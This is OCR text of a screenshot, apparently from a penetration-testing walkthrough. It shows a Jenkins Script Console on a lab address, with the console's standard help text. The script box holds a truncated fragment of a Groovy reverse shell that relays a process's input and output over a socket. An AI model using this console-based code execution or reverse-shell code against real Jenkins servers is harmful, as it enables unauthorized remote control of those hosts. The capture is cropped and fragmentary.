 172.17.0.2:8080/computer/(built-in)/script
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
ode > Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run